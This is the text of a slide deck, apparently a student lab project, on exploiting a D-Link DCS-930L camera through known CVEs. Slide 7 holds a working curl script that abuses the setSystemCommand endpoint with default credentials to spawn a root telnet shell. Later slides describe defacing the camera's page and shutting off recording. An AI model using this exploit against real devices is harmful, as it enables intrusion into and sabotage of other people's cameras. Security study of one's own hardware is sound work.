Slide 1
D-Link Camera Project
Jack Lee

Slide 2
Table of Contents
Background and Project Goals
Research
Enumeration
Trial and Error
Exploitation
Discovery
Discovery cont’d
Denial of Service
Lessons Learned
Future Ideas
Sources

Slide 3

Background and Project Goals
Background
I was given a D-Link camera (DCS-930L)
The camera is known to have 0-day vulnerabilities in the web interface
Project Goals
Determine open ports and services
Cause Denial of Service
Gain access to the camera using a vulnerability
https://www.dlink.com.sg/product/wireless-cloud-ip-camera/

Slide 4
Research
D-Link DCS90L cameras are vulnerable to a number of CVE’s:
CVE-2016-11021: web interface allows remote command injection
CVE-2019-10999: buffer overflow allowing remote command injection
I found two existing exploit scripts:
A Python script on GitHub that exploits the buffer overflow
A Metasploit module that exploits the web interface

Slide 5

Enumeration
Default IP address with ethernet access is 192.168.0.20
(I didn’t have ethernet access yet)
I couldn’t access my router so I had to find it:
sudo nmap –sS –sU –O –v 192.168.1.*

Slide 6

Trial and Error
With the IP and known vulnerabilities, I tried both exploit methods
The Python script had issues
I tried to fix it, but it wasn’t worth the bother
The Metasploit module worked
I wrote a script using what I learned and cURL to grant myself telnet access without Metasploit

Slide 7
Exploitation
My Script:
#!/bin/bash
echo "sending cURL request“
curl -X POST \
http://192.168.0.20/setSystemCommand \
-H 'Authorization: Basic YWRtaW46' \
-H 'Content-Type: application/x-www-form-urlencoded' \
-d 'ReplySuccessPage=docmd.htm' \
-d 'ReplyErrorPage=docmd.htm' \
-d 'SystemCommand=telnetd -p 5555 -l/bin/sh' \
-d 'ConfigSystemCommand=Save' &>/dev/null
echo "Request successful, connecting to telnet...“
telnet 192.168.0.20 5555

Slide 8

Discovery
The camera runs BusyBox
I had limited commands on the system
I could navigate the filesystem, read and edit files, and manage the camera

Slide 9



Discovery cont’d
There was only one user, with root privileges!
D-Link used telnet for debugging (thanks Andy for thinking of security)
The camera must use a Ralink chipset for wireless communication

Slide 10


Denial of Service
The website had a file upload directory
I was able to upload my own image and reference it in the website HTML (Vi was allowed)
I could also poweroff the camera and disable video recording from the shell

Slide 11

Lessons Learned
Explore every option
Take notes along the way
How to use cURL
About BusyBox

Slide 12

Future Ideas
I could automate the image upload process
The script would upload a user-specified image and edit the html to point towards it
Ex: ./exploit.sh [image path]
I could try the buffer overflow method again
telnetd –p 5555 –l /bin/sh

Slide 13
Sources
Python script:
https://github.com/tacnetsol/CVE-2019-10999
Buffer Overflow CVE:
https://nvd.nist.gov/vuln/detail/CVE-2019-10999#range-4307387
Metasploit module:
https://www.exploit-db.com/exploits/39437
Command Injection CVE:
https://nvd.nist.gov/vuln/detail/CVE-2016-11021

